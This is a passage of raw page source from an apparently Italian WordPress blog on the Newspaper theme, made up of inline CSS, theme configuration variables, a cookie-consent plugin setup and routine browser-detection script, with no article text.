6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>






<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>




<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.svapo.blog/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.svapo.blog/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.svapo.blog/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1733928283" id="cookie-law-info-js" defer></script>
<link rel="https://api.w.org/" href="https://www.svapo.blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.svapo.blog/wp-json/wp/v2/posts/1034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.svapo.blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.svapo.blog/?p=1034' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"404c08d2b1","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.svapo.blog\/wp-admin\/","wpRestNonce":"404c08d2b1","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.svapo.blog\/wp-admin\/","wpRestNonce":"404c08d2b1","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":270};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.svapo.blog\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/www.svapo.blog\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#04bfbf";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="dcc401b408";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #04bfbf;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #04bfbf transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #04bfbf;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #04bfbf;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #04bfbf !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #04bfbf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #04bfbf !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #04bfbf transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #04bfbf;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #04bfbf;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #04bfbf;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 191, 191, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e2687e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #2d3349;
    }



    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:16px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-weight:normal;
	
    }
    
    .mfp-content .td-login-button {
        color: #2d3349;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2687e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #04bfbf;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #04bfbf;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #04bfbf !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
